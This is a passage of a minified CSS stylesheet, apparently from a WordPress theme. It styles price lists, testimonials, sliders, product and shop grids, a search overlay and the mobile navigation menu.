rgba(0,0,0,.2);transform:translateY(-16px)}.gt-price-list.gt-style-1 .gt-subtitle{font-size:.85rem;font-weight:600;text-transform:uppercase;color:#000;margin-bottom:32px;letter-spacing:4px}.gt-price-list.gt-style-1 .gt-title{font-size:1.5rem;font-weight:600;color:#000}.gt-price-list.gt-style-1 .gt-price{font-size:2.8rem;margin-bottom:8px;font-weight:700}.gt-price-list.gt-style-1 p{text-align:center}.gt-price-list.gt-style-1 ul{list-style-type:none;margin:0 0 32px 0;padding:0;text-align:center}.gt-price-list.gt-style-1 ul li i{margin-right:7px}.gt-price-list.gt-style-1 ul li svg{height:16px;margin-right:7px}.gt-price-list.gt-style-2{position:relative;transform:translateY(0);background:-moz-linear-gradient(top,#f2f2f2 0,rgba(242,242,242,0) 100%);background:-webkit-linear-gradient(top,#f2f2f2 0,rgba(242,242,242,0) 100%);background:linear-gradient(to bottom,#f2f2f2 0,rgba(242,242,242,0) 100%)}.gt-price-list.gt-style-2:focus,.gt-price-list.gt-style-2:hover{box-shadow:0 64px 128px rgba(0,0,0,.2);transform:translateY(-16px)}.gt-price-list.gt-style-2 .gt-img{position:relative}.gt-price-list.gt-style-2 .gt-img .gt-subtitle{position:absolute;left:48px;top:48px;color:#fff;font-size:.85rem;font-weight:600;text-transform:uppercase;letter-spacing:4px}.gt-price-list.gt-style-2 .gt-img img{opacity:.5;width:100%}.gt-price-list.gt-style-2 .gt-content{padding:32px 48px}.gt-price-list.gt-style-2 span{display:flex;align-items:center;justify-content:space-between}@media (max-width:575px){.gt-price-list.gt-style-2 span{flex-direction:column;align-items:flex-start}}.gt-price-list.gt-style-2 .gt-title{font-size:1.5rem;font-weight:600;color:#000}.gt-price-list.gt-style-2 .gt-price{font-size:2.8rem;margin-bottom:8px;font-weight:700}.gt-price-list.gt-style-2 ul{list-style-type:none;margin:0 0 32px 0;padding:0;text-align:left}.gt-price-list.gt-style-2 ul li i{margin-right:7px}.gt-price-list.gt-style-2 ul li svg{height:16px;margin-right:7px}.gt-testimonials-box{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;text-align:center}.gt-testimonials-box.gt-align-left{align-items:flex-start;justify-content:flex-start;text-align:left}.gt-testimonials-box.gt-align-right{align-items:flex-end;justify-content:flex-end;text-align:right}.gt-testimonials-box .gt-img{width:65px;height:65px;margin-bottom:15px}.gt-testimonials-box .gt-img img{border-radius:4px}.gt-testimonials-box .gt-title{font-weight:600;color:#000;font-size:1rem;text-transform:uppercase}.gt-testimonials-box .gt-subtitle{font-size:.85rem;font-weight:600;margin-bottom:16px;color:rgba(0,0,0,.5)}.gt-testimonials-box .gt-text{font-size:1.125rem;margin-bottom:32px}.gt-testimonials-box .gt-text p:last-child{margin-bottom:0}.gt-testimonials-box.gt-light .gt-text,.gt-testimonials-box.gt-light .gt-title{color:#fff}.gt-testimonials-box.gt-light .gt-subtitle{color:rgba(255,255,255,.5)}.gt-ba-slider{position:relative;width:100%;background-color:#000}.gt-ba-slider img{max-width:inherit;height:inherit}.gt-ba-slider::before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;z-index:6;background:-moz-linear-gradient(top,rgba(0,0,0,.4) 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.4) 0,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.4) 0,rgba(0,0,0,0) 100%)}.gt-ba-slider .ba-control-bar{background-color:#000;cursor:grab;-webkit-transition:all .5s cubic-bezier(.25,.8,.25,1);-o-transition:all .5s cubic-bezier(.25,.8,.25,1);transition:all .5s cubic-bezier(.25,.8,.25,1)}.gt-ba-slider .ba-control-handle{width:4px;height:120px;margin:0;top:50%;transform:translate(-50%,-50%);background-color:#fff;cursor:grab;-webkit-transition:all .5s cubic-bezier(.25,.8,.25,1);-o-transition:all .5s cubic-bezier(.25,.8,.25,1);transition:all .5s cubic-bezier(.25,.8,.25,1)}.gt-ba-slider .ba-left-arrow,.gt-ba-slider .ba-right-arrow{border-top:8px solid transparent;border-bottom:8px solid transparent;margin-top:-8px;-webkit-transition:all .5s cubic-bezier(.25,.8,.25,1);-o-transition:all .5s cubic-bezier(.25,.8,.25,1);transition:all .5s cubic-bezier(.25,.8,.25,1)}.gt-ba-slider .ba-left-arrow{left:-8px;border-right:8px solid #fff}.gt-ba-slider .ba-right-arrow{right:-8px;border-left:8px solid #fff}.gt-ba-slider .ba-control-area:hover .ba-right-arrow{right:-16px}.gt-ba-slider .ba-control-area:hover .ba-left-arrow{left:-16px}.gt-carousel-controls .swiper-pagination-bullet{background:#d0d0d0;width:25px;height:3px;border-radius:0;opacity:1;margin-right:5px;outline:0}.gt-carousel-controls .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#adadad}.gt-carousel-controls.gt-light .swiper-pagination-bullet{background:rgba(255,255,255,.5)}.gt-carousel-controls.gt-light .swiper-pagination-bullet.swiper-pagination-bullet-active{background:rgba(255,255,255,.9)}.gt-carousel-controls.gt-right{text-align:right}.gt-carousel-controls.gt-center{text-align:center}.gt-carousel-controls.gt-left{text-align:left}.gt-carousel-controls .swiper-pagination{position:relative;text-align:inherit}.gt-slider .swiper-pagination{margin:0 22px}.gt-slider .swiper-pagination .swiper-pagination-bullet{width:10px;height:10px;outline:0;margin:10px;border-radius:50%;background:#000;opacity:.3}.gt-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{opacity:1}.gt-slider .gt-slider-controls{padding:32px 0;display:flex;align-items:center;justify-content:center}.gt-slider .gt-slider-controls .gt-container,.gt-slider .gt-slider-controls .gt-container-full{display:flex;align-items:center;justify-content:space-between}@media (max-width:991px){.gt-slider .gt-slider-controls .gt-container,.gt-slider .gt-slider-controls .gt-container-full{justify-content:center}}.gt-slider .gt-slider-controls .swiper-pagination-bullet{margin:0 2px}.gt-btn-slider,.gt-btn-slider:visited{border-radius:96px;background-color:rgba(0,0,0,.1);border:2px solid #fff;color:#fff;padding:12px 32px;text-transform:uppercase;font-size:.75rem;font-weight:700;transform:translateY(0);letter-spacing:1px}.gt-btn-slider:focus,.gt-btn-slider:hover{background-color:#fff;color:#000}.gt-project-detail-block{margin-bottom:-32px;margin-top:-16px;padding-top:16px}.gt-project-detail-block .gt-item{background-color:#fff;padding:32px;text-align:center;display:flex;flex-direction:column;align-items:center;justify-content:center;margin-top:16px;margin-bottom:16px;border:1px solid #000;box-shadow:0 64px 128px rgba(0,0,0,.2);transform:translateY(-16px)}.gt-project-detail-block .gt-item:focus,.gt-project-detail-block .gt-item:hover{transform:translateY(0)}.gt-project-detail-block .gt-item .gt-line{width:2px;height:32px;margin-bottom:16px;opacity:.2}.gt-project-detail-block .gt-item .gt-title{font-weight:700;text-transform:uppercase;font-size:.75rem;letter-spacing:1px;color:#000;margin-bottom:16px}.gt-project-detail-block .gt-item .gt-description{font-weight:600}.gt-project-detail-block.gt-dark .gt-item{background-color:#000}.gt-project-detail-block.gt-dark .gt-item .gt-line{background-color:#fff}.gt-project-detail-block.gt-dark .gt-title{color:#fff}.gt-product-wrapper .gt-product-content .gt-img{background-color:#fcf5ef}.gt-product-wrapper .gt-product-content .gt-information{padding-left:64px}.gt-product-wrapper .gt-product-content .gt-information .gt-price{font-size:1.625rem;font-weight:600;margin-bottom:32px}.gt-product-wrapper .gt-product-content .gt-information .gt-page-heading{padding:0;margin-bottom:32px}.gt-product-wrapper .gt-product-content .gt-information .gt-page-heading h1{text-shadow:none;margin-bottom:16px}.gt-product-wrapper .gt-product-content .gt-information .gt-page-heading p{color:rgba(0,0,0,.6);margin:0}.gt-product-wrapper .gt-product-content .gt-information .gt-price{font-size:1.875rem;font-weight:600;color:#000}.gt-product-wrapper .gt-product-content .gt-information .gt-price del{margin-right:16px;opacity:.2}.gt-product-wrapper .gt-product-content .gt-information .gt-meta .gt-box:first-child{margin-bottom:8px}.gt-product-wrapper .gt-product-content .gt-information .gt-meta .gt-box ul{list-style-type:none;margin:0;padding:0;display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap;color:#000}.gt-product-wrapper .gt-product-content .gt-information .gt-meta .gt-box ul li{margin-right:8px;font-weight:600}.gt-product-wrapper .gt-product-content .gt-information .gt-meta .gt-box ul li a::after,.gt-product-wrapper .gt-product-content .gt-information .gt-meta .gt-box ul li a:visited::after{content:",";padding-left:8px}.gt-product-wrapper .gt-product-content .gt-information .gt-meta .gt-box ul li a,.gt-product-wrapper .gt-product-content .gt-information .gt-meta .gt-box ul li a:visited{font-size:.875rem}.gt-product-wrapper .gt-product-content .gt-information .gt-meta .gt-box ul li a:focus,.gt-product-wrapper .gt-product-content .gt-information .gt-meta .gt-box ul li a:hover{color:#000}.gt-product-wrapper .gt-product-content .gt-information .gt-meta .gt-box ul li:last-child a::after,.gt-product-wrapper .gt-product-content .gt-information .gt-meta .gt-box ul li:last-child a:visited::after{content:none}.gt-product-wrapper .gt-product-content .gt-information .gt-form{margin-bottom:32px}.gt-product-wrapper .gt-product-content .gt-information .gt-form form{display:flex;align-items:center;justify-content:flex-start}.gt-product-wrapper .gt-product-content .gt-information .gt-form .input-group{width:inherit;margin-right:32px;border-radius:4px;border:1px solid #000;overflow:hidden}.gt-product-wrapper .gt-product-content .gt-information .gt-form .input-group input{width:64px;flex:none;background-color:transparent;border:none;padding:15px}.gt-product-wrapper .gt-product-content .gt-information .gt-form .input-group input:focus{outline:0;box-shadow:none}.gt-product-wrapper .gt-product-content .gt-information .gt-form .input-group-addon{display:flex;flex-direction:column;align-items:center;justify-content:center;border-left:1px solid #000;position:relative}.gt-product-wrapper .gt-product-content .gt-information .gt-form .input-group-addon::before{content:"";width:100%;height:1px;background-color:#000;position:absolute;left:0;top:50%}.gt-product-wrapper .gt-product-content .gt-information .gt-form .input-group-addon a,.gt-product-wrapper .gt-product-content .gt-information .gt-form .input-group-addon a:visited{height:50%;padding:0 8px;display:flex;align-items:center;justify-content:center;background-color:#fff;color:#000}.gt-product-wrapper .gt-product-content .gt-information .gt-form button{border-radius:4px;border:none}@media (max-width:1199px){.gt-product-wrapper .gt-product-content .gt-information{padding-left:32px}}@media (max-width:991px){.gt-product-wrapper .gt-product-content .gt-information{padding:0 64px}}@media (max-width:767px){.gt-product-wrapper .gt-product-content .gt-information{padding:0 48px}.gt-product-wrapper .gt-product-content .gt-information .gt-meta{font-size:.8125rem}}@media (max-width:575px){.gt-product-wrapper .gt-product-content .gt-information{padding:0 32px}.gt-product-wrapper .gt-product-content .gt-information .gt-form .input-group{margin-right:16px}}.gt-product-wrapper .gt-product-content .gt-details{padding:96px 0;display:flex;align-items:center;justify-content:center;flex-direction:column}@media (max-width:575px){.gt-product-wrapper .gt-product-content .gt-details{padding-top:64px}}.gt-product-list{margin-top:-16px;margin-bottom:-16px}.gt-product-list .gt-item{position:relative;margin:16px 0;border:1px solid #000;padding:16px;background-color:#fff}.gt-product-list .gt-item::before{content:"";width:100%;height:100%;opacity:0;visibility:hidden;position:absolute;left:0;top:0;z-index:1;background:-moz-linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 100%)}.gt-product-list .gt-item:focus::before,.gt-product-list .gt-item:hover::before{opacity:1;visibility:visible}.gt-product-list .gt-item:focus,.gt-product-list .gt-item:hover{box-shadow:0 64px 128px rgba(0,0,0,.2);z-index:4}.gt-product-list .gt-item .gt-img{background-color:#f2f2f2}.gt-product-list .gt-content{position:absolute;left:0;bottom:0;width:100%}.gt-product-list .gt-title{font-size:1.25rem;font-weight:600;color:#000;position:absolute;z-index:3;left:48px;bottom:32px;-webkit-transition:.5s cubic-bezier(.7,0,.3,1);-o-transition:.5s cubic-bezier(.7,0,.3,1);transition:.5s cubic-bezier(.7,0,.3,1)}.gt-product-list .gt-item:focus .gt-title,.gt-product-list .gt-item:hover .gt-title{bottom:112px}.gt-product-list .gt-price{font-size:.875rem;font-weight:600;color:#000;z-index:3;position:absolute;left:48px;bottom:16px;opacity:0;visibility:hidden;-webkit-transition:.5s cubic-bezier(.7,0,.3,1);-o-transition:.5s cubic-bezier(.7,0,.3,1);transition:.5s cubic-bezier(.7,0,.3,1)}.gt-product-list .gt-item:focus .gt-price,.gt-product-list .gt-item:hover .gt-price{bottom:96px;opacity:1;visibility:visible;-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.gt-product-list .gt-price del{opacity:.4;margin-right:8px}.gt-product-list .gt-link{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3}.gt-product-list .gt-add-link{position:absolute;left:48px;bottom:16px;text-transform:uppercase;font-size:.75rem;font-weight:700;z-index:6;opacity:0;visibility:hidden;-webkit-transition:bottom .2s cubic-bezier(.7,0,.3,1),opacity .2s cubic-bezier(.7,0,.3,1),visibility .2s cubic-bezier(.7,0,.3,1),color .25s cubic-bezier(.3,.3,0,.8);-o-transition:bottom .2s cubic-bezier(.7,0,.3,1),opacity .2s cubic-bezier(.7,0,.3,1),visibility .2s cubic-bezier(.7,0,.3,1),color .25s cubic-bezier(.3,.3,0,.8);transition:bottom .2s cubic-bezier(.7,0,.3,1),opacity .2s cubic-bezier(.7,0,.3,1),visibility .2s cubic-bezier(.7,0,.3,1),color .25s cubic-bezier(.3,.3,0,.8)}.gt-product-list .gt-item:focus .gt-add-link,.gt-product-list .gt-item:hover .gt-add-link{bottom:48px;opacity:1;visibility:visible;transition-property:bottom,opacity,visibility;-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.gt-shop-bar{padding:32px 0}.gt-shop-bar .gt-breadcrumb{margin:0}.gt-shop-bar-result{display:flex;align-items:center;justify-content:flex-end}.gt-shop-bar-result span{margin-right:16px}.gt-shop-bar-result select{padding:8px 35.2px 8px 16px;width:auto}@media (max-width:1199px){.gt-shop-bar-result{justify-content:center}}@media (max-width:1199px){.gt-shop-bar-result{flex-direction:column;align-items:center}.gt-shop-bar-result span{margin-right:0;margin-bottom:8px}}.gt-nav-pills{display:inline-flex;border:1px solid #000;border-radius:4px;overflow:hidden;margin-bottom:64px}.gt-nav-pills .nav-link{border-right:1px solid #000;border-radius:0;font-weight:600;padding:16px 32px}.gt-nav-pills .nav-link.active{background-color:#f2f2f2;color:#000}.gt-nav-pills .nav-item:last-child .nav-link{border-right:0}@media (max-width:767px){.gt-nav-pills .nav-link{padding:8px 16px}}.gt-tab-content{width:100%}.gt-tab-content .gt-title{margin-bottom:16px}.gt-tab-content .gt-form{width:100%;margin-top:64px}.gt-tab-content .gt-form textarea{margin-bottom:8px}.gt-tab-content .gt-form span{display:flex;align-items:center;justify-content:space-between;margin-left:-4px;margin-right:-4px;margin-bottom:8px}.gt-tab-content .gt-form span input{margin:0 4px}.gt-tab-content .gt-form button{width:100%}.gt-video-bg{width:100%;height:100vh;position:relative;padding:96px 0;display:flex;align-items:center}.gt-video-bg::before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;z-index:2;background:-moz-linear-gradient(top,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%)}.gt-video-bg .gt-video-poster{width:100%;height:100%;position:absolute;left:0;top:0;z-index:1;background-size:cover;background-position:center;opacity:.7}.gt-video-bg .gt-video-poster.gt-scroll-effect-true{background-attachment:fixed}.gt-video-bg .gt-container,.gt-video-bg .gt-container-full{display:flex;align-items:center;justify-content:center;flex-direction:column;position:relative;z-index:3}.gt-page-heading+.gt-video-btn{margin-top:32px}.gt-video-btn{width:80px;height:80px;position:relative;display:inline-flex;justify-content:center;align-items:center}.gt-video-btn::before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;border:2px solid #fff;border-radius:96px;transition:all .4s cubic-bezier(.19,1,.22,1) 0s;-webkit-transition:all .4s cubic-bezier(.19,1,.22,1) 0s}.gt-video-btn:focus::before,.gt-video-btn:hover::before{transform:scale(1.1);-webkit-transform:scale(1.1);opacity:.4}.gt-video-btn svg{display:block;height:24px;margin-left:4px;color:#fff}.gt-video-btn.gt-dark::before{border-color:#000}.gt-video-btn.gt-dark svg{color:#000}.gt-fullscreen-section .gt-section{width:100%;height:100vh;position:relative;display:flex;align-items:center;padding:96px 0}.gt-fullscreen-section .gt-section .gt-opacity-effect-true{content:'';position:absolute;width:100%;height:100%;display:block;opacity:.4;z-index:1}.gt-fullscreen-section .gt-section .gt-img{width:100%;height:100%;position:absolute;left:0;top:0;opacity:1;background-size:cover;background-position:center;z-index:1;-webkit-backface-visibility:visible}.gt-fullscreen-section .gt-section.gt-opacity-effect-false .gt-img,.gt-opacity-effect-false .parallax-slider{opacity:1}.gt-fullscreen-section .gt-section .gt-container,.gt-fullscreen-section .gt-section .gt-container-full{position:relative;z-index:3;display:flex;align-items:center;justify-content:center}.gt-fullscreen-section .gt-section.gt-left .gt-container,.gt-fullscreen-section .gt-section.gt-left .gt-container-full{justify-content:flex-start}.gt-fullscreen-section .gt-section.gt-right .gt-container,.gt-fullscreen-section .gt-section.gt-right .gt-container-full{justify-content:flex-end}.wpb_gmaps_widget .wpb_wrapper{background-color:transparent!important;padding:0!important}.gt-slider{width:100%;height:100vh;position:relative}.gt-slider .swiper-slide{width:100%;height:100%;position:relative;display:flex;align-items:center}.gt-slider .swiper-slide::before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;z-index:2;background:-moz-linear-gradient(top,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%)}.gt-slider .swiper-slide .gt-img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:1;opacity:.7;background-size:cover;background-position:center}.gt-slider .swiper-slide .gt-video{width:100%;height:100%;position:absolute;left:0;top:0;z-index:1;opacity:.7;background-size:cover;background-position:center}.gt-slider .swiper-slide .gt-img.gt-opacity-effect-false,.gt-slider .swiper-slide .gt-video.gt-opacity-effect-false{opacity:1}.gt-slider .swiper-slide .gt-container,.gt-slider .swiper-slide .gt-container-full{position:relative;z-index:3;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.gt-slider .swiper-slide .gt-page-heading .gt-btn{margin-top:32px}.gt-fullpage .gt-page-heading,.gt-fullscreen-section .gt-page-heading,.gt-slider .gt-page-heading,.gt-video-bg .gt-page-heading{max-width:700px}.gt-fullpage .gt-page-heading h1,.gt-fullscreen-section .gt-page-heading h1,.gt-slider .gt-page-heading h1,.gt-video-bg .gt-page-heading h1{font-size:3rem}@media (max-width:991px){.gt-fullpage .gt-page-heading h1,.gt-fullscreen-section .gt-page-heading h1,.gt-slider .gt-page-heading h1,.gt-video-bg .gt-page-heading h1{font-size:2.5rem}}@media (min-width:992px){.gt-slider.gt-slider-carousel .gt-page-heading{padding:0 60px}}.gt-slider .gt-slider-controls{width:100%;position:absolute;left:0;top:50%;transform:translateY(-50%);z-index:10;padding:24px;display:flex;align-items:center;justify-content:space-between}.gt-slider .gt-slider-controls .gt-slider-button{width:48px;height:48px;position:relative;align-items:center;justify-content:center;color:#fff;font-size:1.25rem;cursor:pointer;opacity:.3;display:none;outline:0}.gt-slider .gt-slider-controls .gt-slider-button svg{height:24px}.gt-slider .gt-slider-controls .gt-slider-button::before{content:"";width:48px;height:48px;border:2.4px solid #fff;border-radius:96px;position:absolute;left:0;top:0}.gt-slider .gt-slider-controls .gt-slider-button:focus,.gt-slider .gt-slider-controls .gt-slider-button:hover{opacity:1;outline:0}.gt-slider .gt-slider-controls .gt-slider-button.gt-slider-prev i{margin-right:2px}.gt-slider .gt-slider-controls .gt-slider-button.gt-slider-next i{margin-left:2px}.gt-slider .gt-slider-controls .swiper-pagination{position:relative}.gt-slider .gt-slider-controls .swiper-pagination-bullet{background-color:#fff}@media (min-width:992px){.gt-slider .gt-slider-controls .swiper-pagination{display:none}.gt-slider .gt-slider-controls .gt-slider-button{display:flex}}@media (max-width:991px){.gt-slider .gt-slider-controls{display:none}}.gt-slider .gt-swiper-slider.swiper-container-vertical .swiper-pagination-bullets{right:24px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.gt-slider .gt-swiper-slider.swiper-container-horizontal .swiper-pagination-bullets{bottom:34px;left:0;right:0;margin:0;width:100%}.gt-slider-carousel .swiper-slide .gt-img{opacity:.2}.gt-slider-carousel .swiper-slide .gt-container,.gt-slider-carousel .swiper-slide .gt-container-full{opacity:0;visibility:hidden;transform:translateY(32px)}.gt-slider-carousel .swiper-slide-active .gt-img{opacity:.7}.gt-slider-carousel .swiper-slide-active .gt-container,.gt-slider-carousel .swiper-slide-active .gt-container-full{opacity:1;visibility:visible;transform:translateY(0)}.gt-search-box{width:100%;height:100%;background-color:rgba(0,0,0,.98);position:fixed;left:0;top:0;z-index:300;display:flex;align-items:center;opacity:0;visibility:hidden}.gt-search-box small strong{font-weight:600}.gt-searchbox-close{width:48px;height:48px;background-color:transparent;border-radius:2px;position:absolute;right:24px;top:24px;display:flex;align-items:center;justify-content:center;cursor:pointer;color:#fff;opacity:0;visibility:hidden;transform:translateY(32px)}.gt-searchbox-close svg{fill:#fff;width:16px;height:16px}body.admin-bar .gt-searchbox-close{top:55px}.gt-search-box .gt-container,.gt-search-box .gt-container-full{opacity:0;visibility:hidden;transform:translateY(32px)}.gt-search-box .gt-form{width:100%;padding:24px 0;border-bottom:2px solid #fff;display:flex;align-items:center;justify-content:flex-start}.gt-search-box p.small{text-transform:uppercase;font-size:1rem;letter-spacing:2px}.gt-search-box .gt-form form{width:100%;display:flex;align-items:center;justify-content:flex-start}.gt-search-box .gt-form form input{width:100%;background-color:transparent;padding-left:0;border:none;color:#fff;font-size:1.625rem}.gt-search-box .gt-form form input:focus{outline:0;box-shadow:none}.gt-search-box .gt-form button{font-size:1rem;font-weight:700;text-transform:uppercase;background-color:transparent;border:none}.gt-search-box .gt-form button:focus{outline:0}@media (max-width:767px){.gt-search-box .gt-form form input{font-size:1.25rem}}@media (max-width:575px){.gt-search-box .gt-form form input{font-size:1rem}}.gt-search-box.gt-light{background-color:rgba(255,255,255,.98)}.gt-search-box.gt-light .gt-searchbox-close svg{fill:#000}.gt-search-box.gt-light .gt-form{border-color:#000}.gt-search-box.gt-light .gt-form form input{color:#000}.gt-search-box.gt-light .gt-form button{color:#000}.gt-fullpage .section{overflow:hidden}.gt-fullpage-video{position:absolute;left:0;bottom:0;top:0;right:0;width:100%;height:100%;background-color:#000;background-position:center;background-size:contain;object-fit:cover}.gt-grid{margin-bottom:60px;min-height:100vh;position:relative}.gt-grid:after{content:'';display:block;clear:both}.gt-grid-item{float:left;width:25%;height:30vh;background-color:#000;overflow:hidden}.gt-grid-item--h2{height:60vh;background-color:#101010}@media (max-width:1199px){.gt-grid-item{width:33.333333%;height:30vh}.gt-grid-item--h2{height:60vh}}@media (max-width:991px){.gt-grid-item{width:50%;height:30vh}.gt-grid-item--h2{height:60vh}}@media (max-width:575px){.gt-grid-item{width:100%}}.gt-grid-item .gt-img{width:100%;height:100%;position:absolute;left:0;top:0;opacity:.7;background-size:cover;background-position:center}.gt-grid-item .gt-content{display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;padding:64px;width:100%;height:100%;position:absolute;left:0;top:0;z-index:2}.gt-grid-item .gt-excerpt{color:#666}.gt-grid-item:focus .gt-content,.gt-grid-item:hover .gt-content{background-color:#fff}.gt-grid-item .gt-content span{transform:translateY(48px);opacity:0;visibility:hidden}.gt-grid-item:focus .gt-content span,.gt-grid-item:hover .gt-content span{transform:translateY(0);opacity:1;visibility:visible}.gt-grid-item .gt-content .gt-date{font-size:.75rem;font-weight:700;margin-bottom:16px}.gt-grid-item .gt-content h2{margin-bottom:8px}.gt-grid-item .gt-content .gt-location{margin-bottom:16px;color:#666}.gt-grid-item .gt-content .gt-cat{list-style-type:none;margin:0;padding:0;font-size:.75rem;font-weight:700;letter-spacing:4px;text-transform:uppercase}.gt-shop-grid{margin-bottom:-30px}.gt-shop-grid .gt-item{width:100%;padding-top:100%;position:relative;background-color:#f2f2f2;overflow:hidden;margin-bottom:30px}.gt-shop-grid .gt-img{width:100%;height:100%;background-size:cover;position:absolute;left:0;top:0;z-index:1}.gt-shop-grid .gt-content{width:100%;height:100%;display:flex;align-items:flex-start;justify-content:center;padding:0 48px;position:absolute;left:0;top:0;z-index:2}.gt-shop-grid .gt-content .gt-box{display:flex;align-items:center;justify-content:center;flex-direction:column;text-align:center}.gt-shop-grid .gt-content .gt-line{width:3px;height:32px;background-color:#000;margin-bottom:8px}.gt-shop-grid .gt-content .gt-subtitle{display:inline-flex;text-transform:uppercase;font-size:.75rem;font-weight:700;letter-spacing:8px;margin-bottom:16px;color:#fff;margin-right:-8px}.gt-shop-grid .gt-content .gt-title{font-weight:700;color:#fff;margin:0 0 16px 0}.gt-shop-grid .gt-content .gt-desc{font-size:.875rem;font-weight:500;color:#fff}.gt-shop-grid .gt-content .gt-btn{padding:4.8px 96px;font-size:.875rem;font-weight:700;border-radius:3px}.gt-shop-grid .gt-dark .gt-desc,.gt-shop-grid .gt-dark .gt-subtitle,.gt-shop-grid .gt-dark .gt-title{color:#000}.gt-right-click{background-color:rgba(0,0,0,.95);width:100%;height:100%;position:fixed;left:0;top:0;z-index:300;color:#fff;display:flex;align-items:center;opacity:0;visibility:hidden}.gt-right-click h4,.gt-right-click p{opacity:0;visibility:hidden;transform:translateY(48px)}.gt-right-click .gt-container,.gt-right-click .gt-container-full{display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;padding:0 256px}.gt-right-click h4{color:#fff;font-weight:700;margin-bottom:16px}.gt-right-click p{color:rgba(255,255,255,.6)}@media (max-width:991px){.gt-right-click .gt-container,.gt-right-click .gt-container-full{padding:0 160px}}@media (max-width:767px){.gt-right-click .gt-container,.gt-right-click .gt-container-full{padding:0 96px}}@media (max-width:575px){.gt-right-click .gt-container,.gt-right-click .gt-container-full{padding:0 32px}}.gt-navbar-mobile{position:fixed;top:0;right:-100%;z-index:290;width:320px;height:100%;overflow:hidden;background-color:#000;color:#fff;font-weight:600;opacity:0;visibility:visible;box-shadow:0 0 16px rgba(0,0,0,.05)}@media (min-width:1200px){.gt-navbar-mobile{width:640px}}.gt-navbar-mobile .gt-navbar-mobile-close,.gt-navbar-mobile .gt-navbar-mobile-search{width:48px;height:48px;display:flex;align-items:center;justify-content:center;color:#fff;position:absolute;font-size:.875rem;right:16px;top:16px;z-index:2;cursor:pointer}.gt-navbar-mobile .gt-navbar-mobile-close svg,.gt-navbar-mobile .gt-navbar-mobile-search svg{fill:#fff;width:16px;height:16px}body.admin-bar .gt-navbar-mobile .gt-navbar-mobile-close,body.admin-bar .gt-navbar-mobile .gt-navbar-mobile-search{top:48px}.gt-navbar-mobile .gt-navbar-mobile-close{font-size:1rem}.gt-navbar-mobile .gt-navbar-mobile-search{right:64px}.gt-navbar-mobile a,.gt-navbar-mobile a:focus,.gt-navbar-mobile a:hover,.gt-navbar-mobile a:visited{color:#fff}.gt-navbar-mobile .gt-inner{padding:64px 32px}.admin-bar .gt-navbar-mobile .gt-inner{padding-top:96px}@media (min-width:1200px){.gt-navbar-mobile .gt-inner{padding:64px}}.gt-navbar-mobile .gt-nav-lang{list-style-type:none;margin:0 0 32px 0;padding:0;display:flex;align-items:center;justify-content:flex-start;text-transform:uppercase}.gt-navbar-mobile .gt-nav-lang li{margin-right:8px}.gt-navbar-mobile .gt-nav-lang a,.gt-navbar-mobile .gt-nav-lang a:visited{font-weight:700;color:rgba(255,255,255,.4)}.gt-navbar-mobile .gt-nav-lang a:focus,.gt-navbar-mobile .gt-nav-lang a:hover{color:rgba(255,255,255,.7)}.gt-navbar-mobile .gt-nav-lang a.gt-active,.gt-navbar-mobile .gt-nav-lang a.gt-active:visited{color:#fff}.gt-navbar-mobile .gt-nav-primary{list-style-type:none;margin:0 -32px 64px -32px;padding:0}@media (min-width:1200px){.gt-navbar-mobile .gt-nav-primary{margin:0 -64px 64px -64px}}.gt-navbar-mobile .gt-nav-primary ul{margin:0;padding:0;list-style-type:none}.gt-navbar-mobile .gt-nav-primary li a,.gt-navbar-mobile .gt-nav-primary li a:visited{display:flex;align-items:center;justify-content:space-between;padding:4.8px 32px;position:relative}.gt-navbar-mobile .gt-nav-primary>li>a,.gt-navbar-mobile .gt-nav-primary>li>a:visited{font-size:1.5rem;font-weight:700;padding:8px 32px}@media (min-width:1200px){.gt-navbar-mobile .gt-nav-primary>li>a,.gt-navbar-mobile .gt-nav-primary>li>a:visited{font-size:2rem}}@media (min-width:1200px){.gt-navbar-mobile .gt-nav-primary li a,.gt-navbar-mobile .gt-nav-primary li a:visited{padding-right:64px;padding-left:64px}}.gt-navbar-mobile .gt-nav-primary ul li a,.gt-navbar-mobile .gt-nav-primary ul li a:visited{color:rgba(255,255,255,.5)}.gt-navbar-mobile .gt-nav-primary ul li a:focus,.gt-navbar-mobile .gt-nav-primary ul li a:hover{color:#fff}.gt-navbar-mobile .gt-nav-primary li.gt-dropdown>a:visited>i,.gt-navbar-mobile .gt-nav-primary li.gt-dropdown>a>i{font-size:.8125rem;width:48px;height:48px;display:flex;align-items:center;justify-content:center;position:absolute;right:16px;top:50%;transform:translateY(-50%)}.gt-navbar-mobile .gt-nav-primary li.gt-dropdown-open>a:visited>i,.gt-navbar-mobile .gt-nav-primary li.gt-dropdown-open>a>i{transform:translate(0,-50%) rotate(180deg)}@media (min-width:1200px){.gt-navbar-mobile .gt-nav-primary 